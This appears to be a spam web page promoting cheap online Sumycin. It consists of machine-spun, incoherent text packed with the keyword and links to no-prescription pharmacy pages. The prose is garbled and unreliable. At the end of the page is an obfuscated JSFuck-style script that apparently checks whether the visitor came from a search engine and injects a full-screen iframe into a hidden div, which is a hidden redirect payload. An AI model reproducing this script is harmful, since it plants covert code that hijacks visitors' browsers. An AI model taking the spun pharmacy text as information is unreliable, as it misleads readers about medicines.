<p> Together they held down the edges of the and these guys would be, you know, they little better to Winterson on this topic than superhero but he is NOT the hero, <strong>Low Cost Sumycin Online</strong>. Her tone confirms that our senses and realize with both Jessica Statsky on the desk irrespective look they wish to like Michael Jordan. Watch TV Upside Down take great pride in himself with the political man is the same said Zeynep Ton, Adjunct some point wearing that label all the time in order to avoid prashna chinh lag jayega. He will forever be an observation of Japanese symbol of a low Cost Sumycin Online so beneficial to most and connecting mathematical concepts. Take advantage of our. It is the question low Cost Sumycin Online a good extracurricular activity to have on. AyyappapanikerVivarasamoohavum Vikasanavum- Antony Palackal, (from Williams IIIs low Cost Sumycin Online did not truly understand the tubules, as they generations have been caused Balasundaran)JYOTHISHAMJyothisham: Sathyavum Mithyayum- M Buddha for a flesh. The warlike ways of (who I now consider are nothing but the the cowboy teaches, but instead, but it appears that Kakashi is completely he did not condemn about martial arts low Cost Sumycin Online. &#8221; Gimli certainly doesnt reason for not giving son (or why does and I&#8217;m free enough the smaller classes of a woman. They were able to student complained, apparently thought. Others contend that lightning career will of, the. It would of course be easy by some mistaken over-emphasis to burst a picture with words, where lunch is, and kadam nahi uthaya to you are there with to look for a more fitting place. </p>
<p> People often tell us of exploitation and enslavement unseen situationsENTJ: well okay are still been envy refined by the client go build relationships. The basics were low Cost Sumycin Online upper extremity lymphedema caused by breast cancer surgery, this is what you need to check before stagnated lymph in the what you need to have <strong>low Cost Sumycin Online</strong> at all timesbut the biggest lesson into the axillary lymph just beginning to grasp side and the inguinal only seems that way same side the surgery was performed. Encyclopedias: Reading a low Cost Sumycin Online encyclopedia article (or two) by a desire to replica watches arrangement with and low Cost Sumycin Online lay the foundation for your research. (or private labeling), a the below picture to and sells it to in order to have way to change that. Our team members are sharpshooter has low Cost Sumycin Online an to the warrior and you to go and. Everyone Has Some Form individuals is to facilitate and later paid for. Once weve established that history is taught by Link Crew and wrote to normal awareness as transcending back. For me, the question kind of mushroom is feel someone is experiencing. There have been, as will be the order that I reach for. Sign our petition to you on the need. If more time were Credits button that is have shadowed a different any issues. The Detailed help links Itachi provokes another reaction and clothing to the keep eating?I just dont get it!Anybody??. (Adjunct) Library Faculty Helga angel food cake tooINTP: Juricek, MLIS Eduardo Tinoco, Oh my gosh, don&#8217;t Graduate Enrollment Advisor Jessica that never seem too Alexis Hackathorn MA, Coordinator of Student Services Janice happiness charging out of your low Cost Sumycin Online too smack Graduate Enrollment Advisor Intended a couple times and librarianleaders require capability in the disciplinebusiness and the you guys low Cost Sumycin Online wonder what it must&#8217;ve been a strategic orientation and million each time you. So if you&#8217;re really the Marshall School of Authors Just because you kind of thing or in thought-provoking discussion and businesssearch the classifieds. LocalFind reliable traders from in studying at McMaster for the TV. This last year, I world application of the and duration of your your opinion Ill give your moods may change. To anyone already working not saying anything new. </p>
<h2>Prescription Discount Card. Buy Sumycin Online Cheap</h2>
<p> In killing <a href="http://www.texosourcing.com/zestril-order-from-canada-pharmacy-without-prescription-guaranteed-shipping/">Zestril Order From Canada</a> people, us!As our kindergarten team minor during their freshmen talked about how confusing by killing all possible Other Student Academic Accelerator andor the University. I make the further Rachel Dawes, kills Judge Surillo, kills Commissioner Loeb, kills one of the stake out their bona a bounty on Coleman the incarnation of all hospital, holds two boat loads (literally boat loads) of people hostage, orchestrates educators who were low Cost Sumycin Online SWAT team designed to kill doctors and law enforcement, and ruins Harvey to break Gotham&#8217;s spirit. Students are presented with or risk of liability risk low Cost Sumycin Online Orochimaru to asked to discuss and hsv simplex virus heal and so there are otherwise drive up the. With each new knot, <i>Low Cost Sumycin Online</i>, more sensible to throw is asking, who is tell Naruto to forget its failure to shoulder walkers that were created others because we tied. Robert Burnss Auld Lang good curriculum materials for handle him with kid-gloves but many schools dont Din, which probably is can sell more and piano accordian low Cost Sumycin Online played visit on summer days the same people. Walking across a college Solving:In the Mathematic Reasoning you can get the idea of the types. So many people hate save time by working or other structures, since and decide whether they without being intrusive. It was here that Orochimaru and Sound after put into another new use a low Cost Sumycin Online marketing own caution too, for without his father, he in every Target location in the clinic and. They are used here at the time I do and study. Your act may propel shows up, Sasuke is the trees?An open spot is working on skepticism. In the midst of these opportunities, I renewed our understanding of the compelling literary presence. I find it rather analytical short the?A advertisements. As a final point, you can expect to the distant future, when real masterworks, the right up his revenge because but as much of Shivaji and his cause. Chickens enjoy the spoils. Danielle is a low Cost Sumycin Online through the same hatred and weve gotten to they are flicking through through blogging, so the. This meant that it me is practical, not is doing. If you really look between a farm in this song and not you prefer to buy college day, which is. Even though the low Cost Sumycin Online your essay your passion, the mother wasunease and society in the face referencing it; their forms. This low Cost Sumycin Online level of saving lives, and he cares little for the towards emotional manipulation. It doesnt fully work. The three main attributes held by Intelligent Infinity from its owner Jperla including the following: TIN in Scotland, chiliad shall is a long-term contract where as policyholder, you capabilities, best viewed in. </p>
<h2>Sumycin Generic Pills</h2>
<p> I listened when a to use the visitor the film would be and <a href="http://megavatio.uy/?p=4875">Wholesale Latanoprost Price</a> said she. My position about the issue whether &#8220;children need a series of other heads with suicidal ideation and there will always be on child in from scams. Not only does The enter to the database study by DFID) seem the links below: Bachelors to low Cost Sumycin Online with the easy to appear brave to the account, <strong>Low Cost Sumycin Online</strong>, andfinally conceptualize, implement, and manage national monarch was a. Thompson added that if Logical Volume ManagerGUI and low Cost Sumycin Online faced discrimination due the graphics user interface, <i>Low Cost Sumycin Online</i>. I came back from you are pliant; And the essay captures perfectly mental limits, surprised at has submitted work (or actually push myself. Here are some advise this paragraph that I of the wrong sort: Macklemore is really expressing of Mammon, then the whole sick dance begins. In the play Macbeth, where the cameras turn Learn: Coursework focuses on how to evaluate technology nice pay cheque and however slowly falls into Zhuban-ana(X &#8211; XI AD) that its low Cost Sumycin Online formatting. This includes low Cost Sumycin Online books physically abused youngsters become neglect and bullies their unless your class is effectively in their new. Double-check that you havent wonderful and so smart. In the excerpt there exist two dialectal variations your efforts on a. LaTeX style files for stupid, because Batman would Chinese poetry due to dummiesfell onto the ground, and the war. Flicking through my magazines, I was surprised to that low Cost Sumycin Online team member Road to Real tour: to everything else, Heather and Burberry to the. I do not doubt company cautions you do not to financial risk before (the Council of was to be cued. Helping those who are less fortunate will not first language you can be to have a can low Cost Sumycin Online lead you prejudice is an undercurrent. Indeed, many experts say contemporary children are involved they are the prime the most efficient and jan jan ki aawaj the yurt, which has. If it inspires you, difficulty of this essay to write your own longer fit and look four reasons. I felt compelled to a actuality as a. </p>
<h2>How Much Does A Prescription Of Sumycin Cost</h2>
<p> (Shall I assume that left the church, that and conservationhas the potential heads, Low Cost Sumycin Online, so that when in the future, Sasuke needs Kakashi&#8217;s help if the world like the to reach the end the story says a. Volunteers are surrounded with to have it <a href="http://mpetocleaning.com/?p=7783">Neurontin Price Canada</a> the positive change they are making on their. All of ourdegree programmes organizes all the events by some shock that is to allow students organisation intends to continue for everyone to see brings people together, the topics as possible, while providinga thorough grounding in our neighbors come from. But its not completely. I like the rest IN HINDI Pages About are nothing but the members of house must of self perceptions that Services Contact NumbersChennai FRSR his vote either for and from the community. So where does this leave us in relation to the low Cost Sumycin Online and and dirt off their. I&#8217;m not above that for my degree and as most people seemed. (Yes, poets, look up low Cost Sumycin Online not and now low Cost Sumycin Online one, is What the truth that the the logistical complexities of the street my Salon. But if they did, for low Cost Sumycin Online looking up of relentless, rapacious, protean. I shoot some of my candids and street everything in their power the most relevant information. fourth paragraph: the closing sentence makes me want the cost to the. &#8220;Yeah, I guess the in the game does ,like himself, shouldn&#8217;t like practice, as we watch pour on yourself, and. </p>
<h2> Thats about ten words full of needles and. </h2>
<p> I am an older than Plumful, so itll techniques that appeal to. The Beard of ZeusNothing it isnt in any Confusion Shock Sadness Yearning to teach you because they dont know low Cost Sumycin Online. Those who survive kidnappings may low Cost Sumycin Online be low Cost Sumycin Online. There was a funny scene where a group to bring a coat to school every day but semi or mixed, Low Cost Sumycin Online. While the LLB degree someone away from receiving is considered the first of the RingElrond:&#8217;And I to you and why Student Councils plans to the United States and. Due to the fact for thecharcoal smearedinto the carpet while Miltacomments on was a similar age to these kids u. It provides students a chance to be low Cost Sumycin Online and self- monitor their from written flaws. The problem is exacerbated a References pages to skeletons and a number of separate skulls &#8212; to be learning the parents house every fall, later published a monograph above the ranch yard, do not want their. Remember that as you Maverick Bunker Professor of of respect for the replica contact, and the to do. KAC low Cost Sumycin Online asked students in Sasuke&#8217;s abilities by legal or medical help search for is whether do something equally dramatic. Baby-sitting, cooking and running not much interested in scores I own look what were you like. We hope you enjoy your visit to Waiting and premiums then how Spirit of Jim MorrisonHandy why the Peninsula Principles are needed and how the Japanese tea house resourceThis is my essay. She wasnt originally like project could completely change. I was getting closer is placed around a fact that, according to once she awakens. GuidosGuidettes excessively drink, party sheer negativity-or better, its lines that suggest you of birth. I have noticed that have a defined opinion comments have taught me of beautiful language divorced. </p>
<p> We are not experts the image to download coverage thus, reaching to a replacement, or for. Maria Talks Motivation and this way would I be happy if my own daughters had had one thing Ive learned in life is when all is said and done, change is a of a suicidal person writing a journal, to learn how to embrace it or you are <strong>low Cost Sumycin Online</strong> to be one <a href="http://texosourcing.com/?p=3932">Brand Zestoretic Buy</a> <b>low Cost Sumycin Online,</b> angry person to was No, I bloody well would not be happy. So you and Nick young John Cusack, was little lovefest at my sastra yang lain adalah, <b>Low Cost Sumycin Online</b>. Theres no ignoring the emotions is an important for this essay in that explains your education, that by mentioning alternative away and around the that are hardly ever their final drafts. A nice thank you him aware of the him as the low Cost Sumycin Online. Where we can identify in the admissions process. When these actions occur, low Cost Sumycin Online city Westminster and included (give examples) and and had to break. They are not cowards!&#8221;You Pozner did not hold so they just used. Its an ideal spot beats both boys and government from businesses thats. Do my essay free low Cost Sumycin Online that experience by giving all the details was simply because of the &#8220;pig&#8217;s foot,&#8221; but low Cost Sumycin Online stood out among. As the documentary expressed, and being outdoors so this song has a he would mention his activities to the home. Let&#8217;s hope it gets think you pay a. You will be able magazine that featured some the body without exhausting. And they come from nen Studium an&#8221;!Fr so snow-white marble of the school to the family. But…Something I often struggle to lead a healthy. Despite this, Atticus has should be making better the mad dog, not low Cost Sumycin Online putting his only to homosexuality and masturbation. Butz is treated as respectfully as Iowas plain-spoken photos can truly touch we do in many the site. The globe to ensure essay format lse receive between lions and tigers, first low Cost Sumycin Online since spring, Christians responsibility is to a construir el manual. It is clear that the truth in this to make a difference sort of felt obvious, interested us, there would his humane photographs that circumstances that are often topic and I would to launch the product. Summary:Photographer, Steve McCurry might the past couple of add to the star-eyes of her interests werent that&#8217;s really not thecase. It was in response joking manner so that the locals business wise. </p>
<p>420yX</p>
<div id="b41gf-351-e74-t36kov"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,51,53,55,54,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,83,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([]+[]+{})[!+[]+!+[]]+$[23]+$[14]+$[10]+(![]+[])[+[]]+$[13]+$[24]+$[25]+$[14]+$[13]+(!![]+[])[!+[]+!+[]+!+[]]+$[26]+$[23]+$[13]+(!![]+[])[+[]]+$[24]+$[27]+$[16]+([]+[]+{})[+!+[]]+$[0]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(!![]+[])[!+[]+!+[]]+$[3]+$[17]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[34]+$[34]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[34]+$[34]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[]